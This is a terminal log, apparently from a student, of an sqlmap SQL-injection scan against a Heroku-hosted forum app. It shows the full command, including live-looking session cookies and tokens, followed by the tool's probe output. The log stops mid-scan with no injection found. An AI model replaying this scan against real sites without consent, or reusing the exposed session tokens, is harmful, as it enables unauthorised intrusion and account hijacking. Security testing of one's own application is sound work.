 eoinkirwan@Eoins-MacBook-Pro ~ % sqlmap -u https://nciforum.herokuapp.com/ --level=3 --risk=3 --cookie=PHPSESSID=m3hk4bcg445poch5n4nvbdg8h0enaqfd; username=Eoin1539; session_userid=30; token=9ddEBWd8QG2zY
thZaI4BZ3sGc39lTAUih6VPkfh2OgJkZDHcZUQ1CBoUnpQ1W1ON; serial=uBZUgn7Zo4SGRDLWP2xprPa7Jb5rLru5BG3V6vSgseQuY0iB1rEIyxBqPVpjHb4l
{1.3.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:56:16 /2019-12-19/
[19:56:16] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'https://nciforum.herokuapp.com:443/forms.php'. Do you want to follow? [Y/n] y
[19:56:21] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:56:22] [INFO] testing if the target URL content is stable
[19:56:23] [WARNING] parameter 'Referer' does not appear to be dynamic
[19:56:24] [WARNING] heuristic (basic) test shows that parameter 'Referer' might not be injectable
[19:56:24] [INFO] testing for SQL injection on parameter 'Referer'
[19:56:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:56:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[19:57:09] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[19:57:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[19:57:31] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[19:57:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[19:57:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[19:58:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:58:10] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:58:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[19:58:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[19:58:40] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[19:58:55] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[19:59:09] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[19:59:23] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[19:59:52] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[20:00:06] [INFO] testing 'PostgreSQL OR boolean-based blind - WHERE or HAVING clause (CAST)'
[20:00:37] [INFO] testing 'Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[20:00:51] [INFO] testing 'Oracle OR boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[20:01:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:01:19] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace'
[20:01:20] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[20:01:21] [INFO] testing 'Oracle boolean-based blind - Parameter replace'
[20:01:22] [INFO] testing 'Informix boolean-based blind - Parameter replace'
[20:01:22] [INFO] testing 'Microsoft Access boolean-based blind - Parameter replace'
[20:01:23] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL)'
[20:01:24] [INFO] testing 'Boolean-based blind - Parameter replace (DUAL - original value)'
[20:01:24] [INFO] testing 'Boolean-based blind - Parameter replace (CASE)'
[20:01:25] [INFO] testing 'Boolean-based blind - Parameter replace (CASE - original value)'
[20:01:26] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[20:01:27] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[20:01:28] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[20:01:28] [INFO] testing 'PostgreSQL boolean-based blind - ORDER BY, GROUP BY clause'
[20:01:30] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[20:01:31] [INFO] testing 'Oracle boolean-based blind - ORDER BY, GROUP BY clause'
[20:01:32] [INFO] testing 'HAVING boolean-based blind - WHERE, GROUP BY clause'
[20:01:46] [INFO] testing 'PostgreSQL boolean-based blind - Stacked queries'
[20:01:54] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[20:02:01] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:02:16] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:02:30] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:02:44] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'